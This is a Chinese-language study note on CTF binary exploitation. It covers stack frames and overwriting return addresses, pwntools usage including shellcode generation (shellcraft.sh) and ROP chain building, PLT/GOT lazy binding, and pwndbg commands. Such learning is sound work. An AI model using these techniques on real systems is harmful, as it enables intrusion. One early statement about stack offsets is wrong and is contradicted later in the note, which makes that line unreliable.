Pwn学习随笔
Pwn题做题流程
- 使用checksec检查ELF文件保护开启的状态
- IDApro逆向分析程序漏洞(逻辑复杂的可以使用动态调试)
- 编写python的exp脚本进行攻击
- (若攻击不成功)进行GDB动态调试,查找原因
- (若攻击成功)获取flag,编写Writeup
一般都会在C代码开头设置
setbuf(stdout, 0)表示设置printf缓冲区为0,有就输出而不是等到输出\n时一块输出
ebp + 0x4 存放函数中第一个局部变量, ebp - 0x4是返回地址 ebp - 0x8 存放函数第一个参数
栈帧基本知识

下面解释一下下面的汇编代码(AT&T格式),
首先push %ebp,保存调用者的调用者的ebp寄存器,move %esp, %ebp开始创建caller函数的栈帧,然后sub $0x10, %esp,在32位程序下是4字节对齐的,将esp指针向下移动16字节(参数占12字节,局部变量4字节),即四格, 此时esp指向3上面的地址,
然后将callee函数的参数入栈(cdecl从右往左入栈),然后调用call callee,call指令其实是两条指令,先push esp + 0xc,将返回地址压栈,然后jmp 00000000跳到callee函数的位置开始执行,然后同样的操作,先将caller函数的ebp寄存器压栈,然后mov esp. ebp开始创建callee函数的栈帧,之后开始callee函数的计算功能,取出之前入栈的参数进行加法操作。执行完后将栈中保存的caller函数ebp寄存器的内容再pop给ebp寄存器,此时ebp指向最上面的位置。然后esp - 4,上移一格。最后执行ret指令,其实也是两条指令,pop eip将caller调用callee函数之前入栈的返回地址pop给eip,下一步就执行该地址。然后esp + 4,回到caller函数的栈帧,可以看到首先是add $0xc, %esp,将栈顶指针提升到3上面的位置,然后mov %eax, -0x4(%ebp),意思就是将eax寄存器的值 (callee的返回值) 赋给ebp-4的位置,即caller函数的局部变量ret,然后addl $0x4,-0x4(%ebp)将局部变量ret的值 + 4,最后再把局部变量赋给eax寄存区准备返回

call指令执行完后,会在esp中存储返回地址0x401171 = 0x40116c + 4,


进入函数内部后,需要首先执行push ebp,保存调用它的函数的栈帧。然后ebp = esp,提升栈底,准备创建本函数的栈帧,
sub esp, 50,会将esp的位置往上提升0x40 / 4 = 0x10即16格,然后push ebx | esi | edi保存现场到堆栈中, lea edi, dword ptr ss:[ebp-40]取地址编号赋给edi即edi = esp + 3*0x4,下面三条之路是一组,stos用于将eax的值存储到edi的地址编号中,ecx记录执行次数。每执行一次,ecx - 1, edi + 4(df位为0)或者edi - 4(df位为1)。cccccccc是int 3的硬编码 int 3是端点,这样做为了防止缓冲区溢出,未到的栈空间都被设置为cccccccc,CPU执行遇到这里就会将程序停下来了。 下一步mov eax, dword ptr ss:[ebp+8]是函数的第二个参数,ebp+c是函数的第一个参数,这两步执行了关键操作 2 + 1 = 3 此时函数功能就完成了,下面就是恢复现场了,pop edi,可分为两步,mov edi, esp add esp,4,先push的后pop 然后执行mov, esp, ebp,即将栈指针esp下降到之前sub执行前的位置,栈中的数据并没有清除
然后pop ebp,即将0x12ff30赋给ebp然后esp + 4,最后执行retn,相当于pop eip即mov eip, 401171然后esp + 4,这个地址就很关键了,这就是我们在pwn中经常覆盖的返回地址。然后返回到调用者中执行,但是需要注意此时esp与刚开始不一样,还没有平衡堆栈,由上图下面的add esp, 8用于平衡堆栈,这种方式就叫外平栈。

要覆盖返回地址,即ebp + 4,覆盖了ebp之后还需要再覆盖ebp + 4的位置,64位下为ebp + 8,如上图所示401171即为返回地址
leave指令相当于这两条指令:movl %ebp, %esp即令esp=ebp popl %ebp 即 ebp = M[esp],esp = esp + 4
裸函数示例
int __declspec(naked) plus(){
__asm{
//在函数调用之前会先push 1 push 2(传参数) call后会执行 push 返回地址
//保留调用前的栈底
push ebp
//提升堆栈
mov ebp,esp
sub esp,0x40
//保留现场
push ebx
push esi
push edi
//填充缓冲区 主要用于存储函数的局部变量
mov eax,0xcccccccc
mov ecx,0x10 // 之所以是10 是因为之前提升堆栈0x40 / 4 = 10 栈一个格四个字节
lea edi,dword ptr ds:[ebp-0x40]
rep stosd //每次填充四个字节,重复16次
//函数的核心功能 ebp + 0x4为返回地址
mov eax,dword ptr ds:[ebp+0x8] //把第一个参数给eax ebp+0x4为函数返回地址
add eax,dword ptr ds:[ebp+0xc] //第二个参数 + eax -> eax
//恢复现场
pop edi // 取出栈顶给edi,然后esp+4
pop esi // 取出栈顶给esi,然后esp+4
pop ebx // 取出栈顶给ebx,然后esp+4
//降低堆栈
mov esp,ebp
pop ebp //恢复栈底,刚开始ebp保留过
ret //相当于pop eip 把函数返回地址401171给eip 然后 rsp + 4
}
} //裸函数,系统不会生成任何指令,调用时会出错,会导致指令跳转后回不来,往往需要自己写入汇编指令
Pwntools用法
连接:本地process()、远程remote( , );对于remote函数可以接url并且指定端口
数据处理:主要是对整数进行打包:p32、p64是打包为二进制,u32、u64是解包为二进制
设置目标系统架构及操作系统
>>> context.arch = 'i386'
>>> context.os = 'linux'
>>> context.endian = 'little'
>>> context.word_size = 32
当然,你也可以一次性设置好这些变量:
>>> asm('nop')
'\x90'
>>> context(arch='arm', os='linux', endian='big', word_size=32)
>>> asm('nop')
'\xe3 \xf0\x00'
IO模块:这个比较容易跟zio搞混,记住zio是read、write,pwn是recv、send
send(data): 发送数据
sendline(data) : 发送一行数据,相当于在末尾加\n
recv(numb=4096, timeout=default) : 给出接收字节数,timeout指定超时
recvuntil(delims, drop=False) : 接收到delims的pattern
(以下可以看作until的特例)
recvline(keepends=True) : 接收到\n,keepends指定保留\n
recvall() : 接收到EOF
recvrepeat(timeout=default) : 接收到EOF或timeout
interactive() : 与shell交互
- ELF模块:获取基地址、获取函数地址(基于符号)、获取函数got地址、获取函数plt地址
e = ELF('/bin/cat')
>>> print hex(e.address) # 文件装载的基地址
0x400000
>>> print hex(e.symbols['write']) # 函数地址
0x401680
>>> print hex(e.got['write']) # GOT表的地址
0x60b070
>>> print hex(e.plt['write']) # PLT的地址
0x401680
>>> print hex(e.search('/bin/sh').next())# 字符串/bin/sh的地址
- 在编写exp时,最常见的工作就是在整数之间转换,而且转换后,它们的表现形式就是一个字节序列,pwntools提供了打包函数。
p32/p64: 打包一个整数,分别打包为32位或64位
u32/u64: 解包一个字符串,得到整数
# 比如将0xdeadbeef进行32位的打包,将会得到'\xef\xbe\xad\xde'(小端序)
payload = p32(0xdeadbeef) #pack 32 bits number
payload = p64(0xdeadbeef) #pack 64 bits number
汇编和反汇编
# 汇编:
>>> asm('nop')
'\x90'
>>> asm('nop', arch='arm')
'\x00\xf0 \xe3'
# 可以使用context来指定cpu类型以及操作系统
>>> context.arch = 'i386'
>>> context.os = 'linux'
>>> context.endian = 'little'
>>> context.word_size = 32
# 反汇编
>>> print disasm('6a0258cd80ebf9'.decode('hex'))
0: 6a 02 push 0x2
2: 58 pop eax
3: cd 80 int 0x80
5: eb f9 jmp 0x0注意,asm需要binutils中的as工具辅助,如果是不同于本机平台的其他平台的汇编,例如在我的x86机器上进行mips的汇编就会出现as工具未找到的情况,这时候需要安装其他平台的cross-binutils。
Shellcode生成器
>>> print shellcraft.i386.nop().strip('\n')
nop
>>> print shellcraft.i386.linux.sh()
/* push '/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
...结合asm可以可以得到最终的pyaload
from pwn import *
context(os='linux',arch='amd64')
shellcode = asm(shellcraft.sh()) 或者 from pwn import *
shellcode = asm(shellcraft.amd64.linux.sh())
ROP链生成器
elf = ELF('ropasaurusrex')
rop = ROP(elf)
rop.read(0, elf.bss(0x80))
rop.dump()
# ['0x0000: 0x80482fc (read)',
# '0x0004: 0xdeadbeef',
# '0x0008: 0x0',
# '0x000c: 0x80496a8']
str(rop)
# '\xfc\x82\x04\x08\xef\xbe\xad\xde\x00\x00\x00\x00\xa8\x96\x04\x08'
因为ROP对象实现了getattr的功能,可以直接通过func call的形式来添加函数,rop.read(0, elf.bss(0x80))实际相当于rop.call('read', (0, elf.bss(0x80)))。
通过多次添加函数调用,最后使用str将整个rop chain dump出来就可以了。
call(resolvable, arguments=()): 添加一个调用,resolvable可以是一个符号,也可以是一个int型地址,注意后面的参数必须是元组否则会报错,即使只有一个参数也要写成元组的形式(在后面加上一个逗号)chain(): 返回当前的字节序列,即payloaddump(): 直观地展示出当前的rop chainraw(): 在rop chain中加上一个整数或字符串search(move=0, regs=None, order=’size’): 按特定条件搜索gadgetunresolve(value): 给出一个地址,反解析出符号
PLT和GOT
- GOT(Global Offset Table)全局偏移表。存储导入变量的地址
- PLT(Procedure Linkage Table)程序链接表。它有两个功能,要么在
.got.plt节中拿到地址,并跳转。要么当.got.plt没有所需地址的时,触发「链接器」去找到所需地址,与常见导入的函数有关,如 read 等函数。 - .got.plt,这个是 GOT 专门为 PLT 专门准备的节。说白了,.got.plt 中的值是 GOT 的一部分。它包含上述 PLT 表所需地址(已经找到的和需要去触发的),存储导入函数的地址
- .plt.got,与动态链接有关系。
像puts这样的函数都是定义在glibc动态库里的,只有当程序运行起来时才可以确定地址,而运行时重定位是无法修改.text段的地址的,只能将puts重定位到data段,那么got表怎么知道puts()函数的真实地址呢,链接器会额外生成一小段代码,如下所示
.text
...
// 调用printf的call指令
call printf_stub
...
printf_stub:
mov rax, [printf函数的储存地址] // 获取printf重定位之后的地址
jmp rax // 跳过去执行printf函数
.data
...
printf函数的储存地址,这里储存printf函数重定位后的地址
总体来说,动态链接每个函数需要两个东西:
- 用来存放外部函数地址的数据段
- 用来获取数据段记录的外部函数地址的代码
对应有两个表,一个用来存放外部的函数地址的数据表称为全局偏移表(GOT, Global Offset Table),那个存放额外代码的表称为程序链接表(PLT,Procedure Link Table),plt 表不是查询表,而是一块代码。这一块内容是与代码相关的

可执行文件里面保存的是 PLT 表的地址,对应 PLT 地址指向的是 GOT 的地址,GOT 表指向的就是 glibc 中的地址,那我们可以发现,在这里面想要通过 plt 表获取函数的地址,首先要保证 got 表已经获取了正确的地址,但是在一开始就进行所有函数的重定位是比较麻烦的,为此,linux 引入了延迟绑定机制
延迟绑定
只有动态库函数在被调用时,才会地址解析和重定位工作,为此可以使用类似这样的代码来实现
//一开始没有重定位的时候将 printf@got 填成 lookup_printf 的地址
void printf@plt()
{
address_good:
jmp *printf@got
lookup_printf:
调用重定位函数查找 printf 地址,并写到 printf@got
goto address_good;//再返回去执行address_good
}
说明一下这段代码工作流程,一开始,printf@got 是 lookup_printf 函数的地址,这个函数用来寻找 printf() 的地址,然后写入 printf@got,lookup_printf 执行完成后会返回到 address_good,这样再 jmp 的话就可以直接跳到printf 来执行了
也就是说这样的机制的话如果不知道 printf 的地址,就去找一下,知道的话就直接去 jmp 执行 printf 了
下面是一段plt表的示例
Disassembly of section .plt:
080482d0 <common@plt>:
80482d0: ff 35 04 a0 04 08 pushl 0x804a004
80482d6: ff 25 08 a0 04 08 jmp *0x804a008 跳转到_dl_runtime_resolve这个函数中查找运行时地址 它是got表的 第三项,所以可以看到该地址为08 而puts对应的got表的地址为0c
80482dc: 00 00 add %al,(%eax)
...
080482e0 <puts@plt>:
80482e0: ff 25 0c a0 04 08 jmp *0x804a00c 从got表的第四项开始
80482e6: 68 00 00 00 00 push $0x0 这个 push进去的实际上就是在 got 表中的索引
80482eb: e9 e0 ff ff ff jmp 80482d0 <_init+0x28> 又跳到最上面的 公共 plt
080482f0 <__libc_start_main@plt>:
80482f0: ff 25 10 a0 04 08 jmp *0x804a010
80482f6: 68 08 00 00 00 push $0x8 每一个got表项对应的 push 的参数之间的间隔为8
80482fb: e9 d0 ff ff ff jmp 80482d0 <_init+0x28>
其中除第一个表项以外,plt 表的第一条都是跳转到对应的 got 表项,而 got 表项的内容我们可以通过 gdb 来看一下,如果函数还没有执行的时候,这里的地址是对应 plt 表项的下一条命令,即 push 0x0(作为参数传入-- 相应函数在 rel.plt 中的偏移)
在想要调用的函数没有被调用过,想要调用他的时候,是按照这个过程来调用的
xxx@plt -> xxx@got -> xxx@plt -> 公共@plt -> _dl_runtime_resolve(通过这个函数找到运行时函数的地址)
到这里我们还需要知道
- _dl_runtime_resolve 是怎么知道要查找 printf 函数的
- _dl_runtime_resolve 找到 printf 函数地址之后,它怎么知道回填到哪个 GOT 表项
第一个问题,在 xxx@plt 中,我们在 jmp 之前 push 了一个参数,每个 xxx@plt 的 push 的操作数都不一样,那个参数就相当于函数的 id,告诉了 _dl_runtime_resolve 要去找哪一个函数的地址

第二个问题,看 .rel.plt 的位置就对应着 xxx@plt 里 jmp 的地址,该位置就是偏移量,使用readelf -r plt读取elf文件中重定位节信息
在 i386 架构下,除了每个函数占用一个 GOT 表项外,GOT 表项还保留了3个公共表项,也即 got 的前3项,分别保存:
- got [0]: 本 ELF 动态段 (.dynamic 段)的装载地址
- got [1]:本 ELF 的 link_map 数据结构描述符地址,包含了进行符号解析需要的当前 ELF 对象的信息。每个 link_map 都是一条双向链表的一个节点,而这个链表保存了所有加载的 ELF 对象的信息。
- got [2]:指向动态装载器中 _dl_runtime_resolve 函数的指针。
动态链接器在加载完 ELF 之后,都会将这3地址写到 GOT 表的前3项


通过编写如下所示的代码来帮助理解plt和got这两个表
// gcc -m32 -no-pie -g -o plt plt.c
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char **argv)
{
puts("hello,world");
exit(0);
}
使用objdump -h plt,查看该文件编译后的所有节的信息
plt: file format elf32-i386
Sections:
Idx Name Size VMA LMA File off Algn
10 .rel.plt 00000018 0804832c 0804832c 0000032c 2**2
CONTENTS, ALLOC, LOAD, READONLY, DATA
12 .plt 00000040 08049030 08049030 00001030 2**4
CONTENTS, ALLOC, LOAD, READONLY, CODE
13 .plt.sec 00000030 08049070 08049070 00001070 2**4
CONTENTS, ALLOC, LOAD, READONLY, CODE
22 .got 00000004 0804bffc 0804bffc 00002ffc 2**2
CONTENTS, ALLOC, LOAD, DATA
23 .got.plt 00000018 0804c000 0804c000 00003000 2**2
CONTENTS, ALLOC, LOAD, DATA
然后打开gdb进行分析,可以看到调用函数puts的地址为0x80491de,在该地址处下一个断点

然后使用si进入puts函数内部

可以看到在 puts@plt 中第一条指令是跳转,0x804c00c其实就是[_GLOBAL_OFFSET_TABLE_ + 12],这个地址刚好位于.got.plt表中,也就是说,puts@plt 的第一步是去 .got.plt 找地址
23 .got.plt 00000018 0804c000 0804c000 00003000 2**2
CONTENTS, ALLOC, LOAD, DATA

这时候我们如果再按一次si,可以看到会直接执行到下面的那一行的指令,原因就是:我们之前没有调用过 puts@plt 函数,.got.plt 里面存储的puts的地址就是下一条指令的地址而非真正的地址,所以按照之前说的,现在要触发链接器找到 puts 函数的地址了
下面的[_GLOBAL_OFFSET_TABLE_ + 4] 处的指令,这个地址0x804c004也是位于.got.plt节中的,查看该地址存储的内容

其中0xf7ffd990指向ld.so的数据段,0xf7fe7b10指向可执行区域,简而言之,触发了链接器/加载器,在加载器处理之前,查看之前的.got.plt节中的地址0x804c00c所存储的值为

而当我们单步执行,执行完puts函数后,在此查看该地址所存储的内容,可以看到该地址存储的内容已经发生了改变

具体的流程可以看下面这张图片,对于符号去got表中找它的真实地址,如果不存在就触发链接器/加载器去更新函数的真实地址


在此查看0xf7e3cc30处存储的内容,其实就是glibc这个运行库中的puts函数的真实地址

pwndbg基本操作
基本指令
help//帮助- i//info,查看一些信息,只输入info可以看可以接什么参数,下面几个比较常用
i b//常用,info break 查看所有断点信息(编号、断点位置)i r//常用,info registers 查看各个寄存器当前的值i f//info function 查看所有函数名,需保留符号
- show//和info类似,但是查看调试器的基本信息,如:
show args//查看参数
rdi//常用,+寄存器名代表一个寄存器内的值,用在地址上直接相当与一个十六进制变量backtrace//查看调用栈q//quit 退出,常用vmmap//内存分配情况
执行指令
- s//单步步入,遇到调用跟进函数中,相当于step into,源码层面的一步
si//常用,汇编层面的一步
- n//单步步过,遇到函数不跟进,相当于step over,源码层面的一步
ni//常用,汇编层面的一步
c//continue,常用,继续执行到断点,没断点就一直执行下去r//run,常用,重新开始执行start// 类似于run,停在main函数的开始
断点指令
下普通断点指令b(break):
- b *(0x123456) //常用,给0x123456地址处的指令下断点
b *$ rebase(0x123456)//$rebase 在调试开PIE的程序的时候可以直接加上程序的随机地址b fun_name//常用,给函数fun_name下断点,目标文件要保留符号才行
b file_name:fun_name
b file_name:15//给file_name的15行下断点,要有源码才行
b 15
b +0x10//在程序当前停住的位置下0x10的位置下断点,同样可以-0x10,就是前0x10break fun if $rdi==5//条件断点,rdi值为5的时候才断
删除、禁用断点:
info break(简写:i b) //查看断点编号delete 5//常用,删除5号断点,直接delete不接数字删除所有 缩写: d 5disable 5//常用,禁用5号断点enable 5//启用5号断点clear//清除下面的所有断点
内存断点指令watch:
watch 0x123456//0x123456地址的数据改变的时候会断watch a//变量a改变的时候会断info watchpoints//查看watch断点信息
捕获断点catch:
catch syscall//syscall系统调用的时候断住tcatch syscall//syscall系统调用的时候断住,只断一次info break//catch的断点可以通过i b查看
除syscall外还可以使用的有:
1)throw: 抛出异常
2)catch: 捕获异常
3)exec: exec被调用
4)fork: fork被调用
5)vfork: vfork被调用
6)load: 加载动态库
7)load libname: 加载名为libname的动态库
8)unload: 卸载动态库
9)unload libname: 卸载名为libname的动态库
10)syscall [args]: 调用系统调用,args可以指定系统调用号,或者系统名称
打印指令
查看内存指令x:
- x /nuf 0x123456 //常用,x指令的格式是:x空格/nfu,nfu代表三个参数
n代表显示几个单元(而不是显示几个字节,后面的u表示一个单元多少个字节),放在/后面u代表一个单元几个字节,b(一个字节),h(2字节),w(四字节),g(八字节)f代表显示数据的格式,f和u的顺序可以互换,也可以只有一个或者不带n,用的时候很灵活
x 按十六进制格式显示变量。
d 按十进制格式显示变量。
u 按十六进制格式显示无符号整型。
o 按八进制格式显示变量。
t 按二进制格式显示变量。
a 按十六进制格式显示变量。
c 按字符格式显示变量。
f 按浮点数格式显示变量。
s 按字符串显示。
b 按字符显示。
i 显示汇编指令。
x /10gx 0x123456//常用,从0x123456开始每个单元八个字节,十六进制显示10个单元的数据x /10xd $rdi//从rdi指向的地址向后打印10个单元,每个单元4字节的十进制数x /10i 0x123456//常用,从0x123456处向后显示十条汇编指令
打印指令p(print):
p fun_name//打印fun_name的地址,需要保留符号p 0x10-0x08//计算0x10-0x08的结果p &a//查看变量a的地址p *(0x123456)//查看0x123456地址的值,注意和x指令的区别,x指令查看地址的值不用星号p $rdi//显示rdi寄存器的值,注意和x的区别,这只是显示rdi的值,而不是rdi指向的值p *($rdi)//显示rdi指向的值
打印汇编指令disass(disassemble):
disass 0x123456//显示0x123456前后的汇编指令x /10i//我一般喜欢用x显示指令
打印源代码指令list:
- list//查看当前附近10行代码,要有源码,list指令pwn题中几乎不用,但为了完整性还是简单举几个例子
list 38//查看38行附近10行代码list 1,10//查看1-10行list main//查看main函数开始10行
修改和查找指令
修改数据指令set:
set $rdi=0x10//把rdi寄存器的值变为0x10set *(0x123456)=0x10//0x123456地址的值变为0x10,注意带星号set args "abc" "def" "gh"//给参数123赋值set args "python -c 'print "1234\x7f\xde"'"'//使用python给参数赋值不可见字符
查找数据:
search rdi//从当前位置向后查包含rdi的指令,返回若干search -h//查看search帮助,我也不太长用这个指令find "hello"//查找hello字符串,pwndbg独有ropgadget//查找ropgadget,pwndbg独有,没啥用,可以用其他工具
堆操作指令(pwndbg插件独有)
arena//显示arena的详细信息arenas//显示所有arena的基本信息arenainfo//好看的显示所有arena的信息
bins//常用,查看所有种类的堆块的链表情况fastbins//单独查看fastbins的链表情况largebins//同上,单独查看largebins的链表情况smallbins//同上,单独查看smallbins的链表情况unsortedbin//同上,单独查看unsortedbin链表情况tcachebins//同上,单独查看tcachebins的链表情况tcache//查看tcache详细信息
heap//数据结构的形式显示所有堆块,会显示一大堆heapbase//查看堆起始地址heapinfo、heapinfoall//显示堆得信息,和bins的挺像的,没bins好用parseheap//显示堆结构,很好用
tracemalloc//好用,会跟提示所有操作堆的地方
视图
layout:用于分割窗口,可以一边查看代码,一边测试。主要有以下几种用法:
layout src:显示源代码窗口
layout asm:显示汇编窗口
layout regs:显示源代码/汇编和寄存器窗口
layout split:显示源代码和汇编窗口
layout next:显示下一个layout
layout prev:显示上一个layout
Ctrl + L:刷新窗口
Ctrl + x,再按1:单窗口模式,显示一个窗口
Ctrl + x,再按2:双窗口模式,显示两个窗口
Ctrl + x,再按a:回到传统模式,即退出layout,回到执行layout之前的调试窗口。
其他pwndbg插件独有指令
cyclic 50//生成50个用来溢出的字符,如:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama$reabse//开启PIE的情况的地址偏移b *$reabse(0x123456)// 断住PIE状态下的二进制文件中0x123456的地方codebase//打印PIE偏移,与rebase不同,这是打印,rebase是使用
stack//查看栈retaddr//打印包含返回地址的栈地址canary//直接看canary的值plt//查看plt表got//查看got表hexdump//像IDA那样显示数据,带字符串
Return Oriented Programming
缓冲区溢出攻击的普遍发生给计算机系统造成了许多麻烦。现代的编译器和操作系统实现了许多机制,以避免遭受这样的攻击,限制入侵者通过缓冲区溢出攻击获得系统控制的方式。
Performing code-injection attacks on program RTARGET is much more difficult than it is for CTARGET, because it uses two techniques to thwart such attacks:
- It uses randomization so that the stack positions differ from one run to another. This makes it impossible to determine where your injected code will be located. 开启了PIE 保护(栈随机化)
